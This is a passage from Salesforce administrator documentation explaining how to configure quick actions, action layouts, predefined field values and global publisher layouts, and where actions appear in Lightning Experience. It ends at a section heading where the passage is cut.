Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To set up actions:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Footnotes:

- **1.** If actions in the publisher aren't enabled, only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear in the Chatter publisher in the full Salesforce site.
- **2.** The Chatter feed appears on an object's detail page in the full Salesforce site only for objects that have feed tracking enabled.
- **3.** When Chatter is disabled, the Feed item isn't available in Salesforce1.
- **4.** When Chatter is enabled but actions in the publisher aren't, standard Chatter actions and nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
- **5.** When Chatter and actions in the publisher are disabled, only nonstandard actions appear in the action bar in Salesforce1 or in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
- **6.** If feed tracking isn't enabled on the object, only nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-5167-0) [Set Up Actions Without Chatter Enabled](#page-5168-1) **[Actions](#page-5146-0)** 

### Action Layout Editor

Just as object record pages have page layouts that can be customized, actions have action layouts that can be customized. When you create an action, Salesforce populates its layout with a default set of fields. You can add, remove, or reorder fields on the action layout to present only the essential items your users need when they're taking the action.

For example, a Post action needs just one large text area for user input. By contrast, an object-related Create action must include multiple fields; otherwise, Salesforce can't create the record.

The first time you view the layout for an action you've created, certain fields are prepopulated: target object default fields, standard required fields, and any custom universally required fields. Default actions (available in organizations created after Winter '14) have [predefined sets of fields.](#page-5151-0)

The upper part of the editor contains a palette, and below the palette is the action layout. The palette contains fields from the action's target object that you can add to the action layout, except for the following unsupported field types:

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

**•** Record type fields

- **•** Read-only field types such as roll-up summary, formula, and auto-number fields
- **•** Read-only system fields such as Created By or Last Modified By

#### **Inactive Fields**

Fields that are already on the action layout still appear on the palette but are inactive. When you select an inactive field on the palette, Salesforce highlights the field on the action layout.

#### **Field Type Conversion**

If you convert a field's type from one that is supported for actions to a type that isn't supported, Salesforce removes the field from the action layout. If you convert the field back to a supported type without changing the action layout, Salesforce automatically adds the field back to the layout. If you edit the layout and then convert the field back to a supported type, add the field back to the layout manually.

#### **Layouts Used for Log a Call Actions**

A Log a Call action takes the active task page layout except under the following conditions:

- **•** Suppose that your organization has a custom Log a Call action for an object. The custom action takes the custom action layout defined for it.
- **•** Now suppose that your organization has a custom Log a Call global action. That action takes the custom layout defined for it, unless you also have a custom Log a Call action for an object. (A custom action on an object overrides a custom global action.)

To display the simpler New Task form to Salesforce1 users, enable the form in Activity Settings and ensure that the layout used includes a subject field.

#### **Layout Auditing**

Salesforce tracks action layout customization in the setup audit trail history.

To view and edit the layouts for global actions in Setup, enter *Actions* in the Quick Find box, then select **Global Actions** and then click **Layout** next to the action's name. To view and edit the layouts for object-specific actions, find the object in Setup, then go to Buttons, Links, and Actions.

### [Action Layout Editor Considerations](#page-5171-1)

When you create an action, Salesforce populates its layout with a default set of fields. You can add, remove, or reorder fields on the action layout to present only the essential items your users need when they're taking the action.

SEE ALSO:

[Action Layout Editor Considerations](#page-5171-1) [Actions](#page-5146-0)

### <span id="page-5171-1"></span>Action Layout Editor Considerations

When you create an action, Salesforce populates its layout with a default set of fields. You can add, remove, or reorder fields on the action layout to present only the essential items your users need when they're taking the action.

- **•** There is no hard limit to the number of fields you can add to an action layout. However, for optimum usability, we recommend a maximum of 8 fields. Adding more than 20 fields can severely impact user efficiency. To reduce the number of fields in your layout, you can [create](#page-5173-0) [predefined values](#page-5173-0) for the required fields, and then remove those fields from your layout. You can set predefined field values from the action detail page.
- **•** Mobile smart actions are populated with all your organization's required fields on the relevant object, regardless of how many fields there are. For example, the New Case action in the mobile smart action bundle includes all required case fields. You can't edit the fields on mobile smart actions. The fields that appear change only if you change which fields on an object are required.
- **•** You can remove a required field from the action layout, but make sure that the field has a predefined value. Otherwise, users can't create records.
- <span id="page-5171-0"></span>**•** Rich text area fields are supported only when you add them to one-column layouts, or as fields that span both columns in two-column layouts. If you add a rich text area field to only one column in a two-column layout, it appears as a plain text area, because there's not enough space to display the full rich text editor.

# Custom Success Messages for Quick Actions

For Create a Record, Update a Record, and Log a Call action types, you can create a custom message that displays when the action executes successfully.



### **EDITIONS**

EDITIONS

Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Available in: both Salesforce Classic and Lightning

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

In Salesforce1 and Lightning Experience, when a create, update, or Log a Call action is completed, a default success message displays, regardless of whether the action created a feed item. If you add a custom success message to one of these actions, your custom success message displays instead of the default message.

In Salesforce Classic, custom success messages have slightly different behavior. If you select Create Feed Item for a Create a Record or Log a Call action, no success message displays in Salesforce Classic. The feed item that is created is the confirmation that the action executed successfully.

Note: If you have All Related Objects selected under feed tracking for a particular object, when a quick action creates related objects, a feed item is always created, regardless of the status of Create Feed Item.

#### SEE ALSO:

[Create Object-Specific Quick Actions](#page-5158-0) [Create Global Quick Actions](#page-5156-0)

# <span id="page-5172-0"></span>Customize Actions with the Enhanced Page Layout Editor

Use the page layout editor to customize which actions show up in Salesforce and in Salesforce1.

Tip: To manage the actions for global pages, such as Home, Chatter Home, and Chatter groups, see [Global Publisher Layouts](#page-5174-0).

From the management settings for the object whose actions you want to manage, go to Page Layouts.

You can add actions to two sections on a page layout:

#### **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in Salesforce Classic.

#### **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 & Lightning Actions category in the palette. On object page layouts, the Salesforce1 & Lightning Actions category contains all available types of actions for the object, including quick actions, productivity actions, Lightning component actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

Tip: Hover over an action in the palette to see its label, API name, and action type.

**•** To override the action defaults for an action section that you haven't customized, either click the override text or hover over the section and click ...

If you haven't customized the Quick Actions in the Salesforce Classic Publisher section of a page layout, the actions that appear in the publisher for that object default to the actions that are

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

assigned to the global publisher layout. Upon overriding, the actions default to the standard actions—Post, File, Link, Poll, Question, and Thanks—regardless of what actions were assigned to the global publisher layout.

If you haven't customized the Salesforce1 and Lightning Experience Actions section of a page layout, the actions for that object default to a set of predefined actions. If you have customized actions in the Quick Actions in the Salesforce Classic Publisher section, and have saved the layout, the Salesforce1 and Lightning Experience Actions section inherits the actions from the Quick Actions in the Salesforce Classic Publisher section, plus any standard or custom buttons present on the layout, when you click to override.

• To revert the actions in either section to the defaults for that section, hover over the section and click ...

#### SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-5167-0) [Actions in Lightning Experience](#page-5178-0) [Mobile Smart Actions](#page-5153-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0) [Find Object Management Settings](#page-4295-0)

# <span id="page-5173-0"></span>Set Predefined Field Values for Quick Action Fields

When you create actions, use predefined field values to set a value for a field. Predefined values can help ensure consistency and make it faster and easier for users to create records.

When you configure action layouts, it's better to use fewer fields. Most users, especially mobile users, don't like to fill in a lot of required fields. They want to get things done and move on to their next task. A good way to use fewer fields in action layouts is to set predefined values for as many fields as possible. The more fields you can set predefined values for, the more you can remove from the layout and make the action easier and quicker to use. Balance ease of use with the need for required information. However, don't remove required fields from an action layout without setting a predefined value for those fields, or when a user applies that action, the record won't save properly.

If you set predefined values for fields on object records created through an action, you don't need to add those fields to the action layout. For example, when you configure an action that lets users create opportunities, set Prospecting as the predefined value for the Stage field. All new opportunities users create through that action are automatically assigned to the prospecting stage. You can remove the Stage field from the action's layout, because the field is going to be assigned a value automatically.

Tip: Predefined values for fields on actions are different from default values that you can set for fields on records. If a field is included in an action, it can have both a predefined value set for the action and a default value set.

To set predefined field values:

- **1.** Click the name of an action in the Buttons, Links, and Actions list or the Global Actions list.
- **2.** On the action detail page, click **New** in the Predefined Field Values list.
- **3.** Select the field you want to predefine a value for.
- **4.** Specify the value for the field.
- **5.** Click **Save**.

Tip: On object-specific actions, the predefined value can include references to the source object and its related objects.

[Notes on Predefined Field Values for Quick Actions](#page-5174-1)

#### SEE ALSO:

[Notes on Predefined Field Values for Quick Actions](#page-5174-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To set predefined field values:

**•** "Customize Applications"

### <span id="page-5174-1"></span>Notes on Predefined Field Values for Quick Actions

Setting predefined field values for quick actions is especially important if you remove required or Always on Layout fields from the action layout.

- **•** You can set predefined values for any field available in the action layout editor, with these exceptions.
	- **–** Rich text area fields
	- **–** Multi-select picklists
	- **–** Read-only field types like auto-number, formula, and roll-up summary fields
- **•** You can't use a dependent picklist to set a predefined value.
- **•** If a field on an action has both a predefined value and a default value set, the action uses the predefined value, not the default value.
- **•** If you set a predefined value for a field and leave it on the action layout, the predefined value displays as a default value for the field.
- **•** If you have a required field with a predefined value assigned, and have removed the field from the action layout, if you later delete the field's predefined value you will need to re-add the required field to the action layout. Otherwise, users won't be able to save the record.

#### <span id="page-5174-0"></span>SEE ALSO:

[Set Predefined Field Values for Quick Action Fields](#page-5173-0)

# Global Publisher Layouts

Global publisher layouts determine the global actions that appear in the various Salesforce interfaces. In Salesforce Classic and Lightning Experience, these layouts customize the actions on global pages (like the Home page) and on the Chatter page. Lightning Experience also uses these layouts to populate the Global Actions menu with Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects. And in Salesforce1, these layouts drive the actions that appear in the action bar on the Feed and People pages. Global publisher layouts can include global actions only.

In Salesforce for Outlook, global publisher layouts drive the actions that Group, Contact Manager, and Professional Edition users see when they click the Salesforce Side Panel Publisher. Salesforce for Outlook users working in all other editions can [set up their side panel publishers using](#page-2128-0) [Outlook Side Panel Publisher Layouts](#page-2128-0).

 $\Box$  Note: Chatter groups without customers display the global publisher layout by default, unless you override it with a customized group publisher layout. In Chatter groups that allow customers, the publisher displays standard actions only, such as Post, File, Link, and Poll.

You can assign different global publisher layouts to different user profiles to customize which actions users see by default on global pages.

These are the steps involved in working with global publisher layouts.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

#### 1. [Create Global Publisher Layouts](#page-3442-0)

Global publisher layouts determine the global actions that appear in the various Salesforce interfaces. In Salesforce Classic and Lightning Experience, these layouts customize the actions on global pages (like the Home page) and on the Chatter page. Lightning Experience also uses these layouts to populate the Global Actions menu with Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects. And in Salesforce1, these layouts drive the actions that appear in the action bar on the Feed and People pages. Global publisher layouts can include global actions only.

#### 2. [Add Actions to Global Publisher Layouts](#page-3443-0)

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

#### 3. [Assign Global Publisher Layouts to User Profiles](#page-5177-0)

Once you finish creating a global publisher layout, you can assign it to different user profiles. For example, a Marketing User and a Standard User might need different actions in the Chatter publisher or in Salesforce1. Create multiple global publisher layouts and assign them to different user profiles to customize the actions for each profile.

#### SEE ALSO:

[Create Global Quick Actions](#page-5156-0)

### Create Global Publisher Layouts

Global publisher layouts determine the global actions that appear in the various Salesforce interfaces. In Salesforce Classic and Lightning Experience, these layouts customize the actions on global pages (like the Home page) and on the Chatter page. Lightning Experience also uses these layouts to populate the Global Actions menu with Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects. And in Salesforce1, these layouts drive the actions that appear in the action bar on the Feed and People pages. Global publisher layouts can include global actions only.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To create a new global publisher layout, click **New**.
- **3.** To clone a publisher layout, select one from the Existing Global Publisher Layout drop-down list.
- **4.** Enter a name for the new global publisher layout.
- **5.** Click **Save**.

### SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Global Publisher Layouts](#page-5174-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

### Add Actions to Global Publisher Layouts

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

Arrange the actions so that the frequently used actions appear first in each list.

#### [Walk Through It: Customizing Global Publisher Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

You can add actions to two sections on a page layout:

#### **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in Salesforce Classic.

#### **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 & Lightning Actions category in the palette. On object page layouts, the Salesforce1 & Lightning Actions category contains all available types of actions for the object, including quick actions, productivity actions, Lightning component actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To add or remove actions, drag them to and from the palette. To reorder actions, select an action and drag it to a new position.
- **3.** Click **Save** when you're done, or click **Quick Save** to save your changes and continue working on the layout.

If you navigate away without saving, you lose your changes.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

**Example:** Let's add the New Account action to the publisher on the Home and Chatter pages in Salesforce Classic, so users can create an account directly from the publisher. Drag the **New Account** action to the Quick Actions in the Salesforce Classic Publisher section and save your changes.



Go to the Chatter tab in Salesforce Classic. Now the New Account action shows up in the publisher.



Note: The Chatter page in Lightning Experience supports only the standard Chatter actions Post, Poll, and Question, and if you have Groups, the Announcement action.

#### SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0)

# <span id="page-5177-0"></span>Assign Global Publisher Layouts to User Profiles

Once you finish creating a global publisher layout, you can assign it to different user profiles. For example, a Marketing User and a Standard User might need different actions in the Chatter publisher or in Salesforce1. Create multiple global publisher layouts and assign them to different user profiles to customize the actions for each profile.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** Click **Publisher Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Select a user profile by clicking anywhere on its row in the table.
- **5.** From the Publisher Layout to Use drop-down, select the global publisher layout that you want to assign to the highlighted profile.
- **6.** Save the layout.

SEE ALSO:

[Add Actions to Global Publisher Layouts](#page-3443-0) [Global Publisher Layouts](#page-5174-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

# <span id="page-5178-0"></span>Actions in Lightning Experience

In Lightning Experience, actions display in the Global Actions menu in the header, on list view items, and in several places on a record page. Where they display on a record page depends on the action's type.

### Actions in the Global Actions Menu

The Global Actions menu displays a subset of global actions from the Salesforce1 and Lightning Experience Actions section of the global publisher layout. Specifically, these types of global actions are supported in the menu: Log a Call and Create a Record quick actions that point to the Events, Notes, and Tasks objects.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The items in the menu display in the order that they're listed in the Salesforce1 and Lightning Experience Actions section of the page layout.

### Actions on List View Items

Except for the Tasks object, only standard button actions are supported on list view items. Items in Tasks list views contain the full list of actions available for tasks.



### Actions on the Home Page

On the Home page, you can find actions on recommendations in the Assistant. For example, if a sales rep receives an update that an opportunity doesn't have any open activity, the rep can create a task or event directly from the recommendation.



The actions that appear depend on the type of recommendation. The available actions include:

- **•** New Task
- **•** New Event
- **•** Edit
- **•** Email

After you complete an action, the related recommendation disappears from the Assistant.

### Actions on the Chatter Page

The Chatter page, like the Chatter tab on record pages, contains only standard Chatter actions. By default, only the Post, Poll, and Question actions are supported, and if you have Groups, the Announcement action. You can add, remove, or reorder the actions on the Chatter page from the Salesforce1 and Lightning Experience Actions section of the global publisher layout.



### Actions on Record Pages

Here's a sample contact page in Lightning Experience.

Note: The opportunity and leads workspaces have different structures, but actions appear in the same way on those pages.  $\mathbb{Z}$ 



The page-level action menu in the record's highlights panel (**1**) contains:

- **•** Productivity actions
- **•** Global and object-specific quick actions, except for those related to creating tasks, creating events, and logging calls
- **•** Standard buttons
- **•** Custom Lightning component quick actions
- **•** Custom Visualforce quick actions
- **•** Custom Visualforce buttons
- **•** Canvas actions

The actions that appear in the page-level action menu display in the order that they are listed in the Salesforce1 and Lightning Experience Actions section of the page layout.

Note: Custom buttons that call JavaScript aren't supported in Lightning Experience.

The Activity tab (**2**) contains Log A Call actions and Create a Record quick actions that point to the Event and Task objects. It also contains the Email standard button.

The Chatter tab (**3**) contains standard Chatter actions. By default, only the Post, Poll, and Question actions are supported, and if you have Groups, the Announcement action. Some objects support other standard Chatter actions predefined by Salesforce.

#### Actions on Related Lists

Related lists (**4**) contain the standard buttons normally found on related lists. Usually, it's simply the New button.

Example: Let's say you have these actions on your Contact page layout in the Salesforce1 and Lightning Experience Actions section.



You have quick actions (New Account, New Event, New Task), a productivity action (Call), standard buttons (Edit, Delete, Clone, Send an Email), and Chatter actions (Poll, Post). Here's how those actions display on a contact record page in Lightning Experience.

**•** The actions in the page-level action menu are a combination of the quick actions, productivity actions, and standard buttons in the order that they're listed on the page layout. Although they're quick actions, New Event and New Task don't show up here.



**•** The Chatter actions from the front of the action list are on the Chatter tab.



**•** The Activities-related actions—Email, New Event, New Task—display on the Activity tab.



#### [How Actions Are Ordered in Lightning Experience](#page-5182-0)

In Lightning Experience, the actions on record pages are derived from the list of actions in the Salesforce1 and Lightning Experience Actions section of the page layout for that object. The same section on global publisher layouts determines the global actions that appear in the Global Actions menu.

### SEE ALSO:

[How Actions Are Ordered in Lightning Experience](#page-5182-0) [Actions](#page-5146-0)

## <span id="page-5182-0"></span>How Actions Are Ordered in Lightning Experience

